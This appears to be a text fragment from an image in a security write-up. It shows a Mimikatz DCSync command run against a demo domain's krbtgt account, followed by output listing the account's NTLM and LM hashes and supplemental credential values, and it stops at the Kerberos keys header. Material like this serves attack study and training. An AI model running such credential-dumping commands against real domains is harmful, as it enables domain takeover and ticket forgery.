 mimikatz # lsadump::dcsync /domain:democorp.com /user:krbtgt
[DC] 'democorp.com' will be the domain
[DC] 'DEMOCORP-DC.democorp.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 10.10.2023 17:34:13
Object Security ID   : S-1-5-21-436216088-147652068-898103138-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: aba0bfbc9daff6993edd6b00d5f810c8
    ntlm- 0: aba0bfbc9daff6993edd6b00d5f810c8
    lm  - 0: 5e260538f6ac20ba03c0c314842b0b26
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 5f71d7ac56bbfe4512af63b61ee639c2
* Primary:Kerberos-Newer-Keys *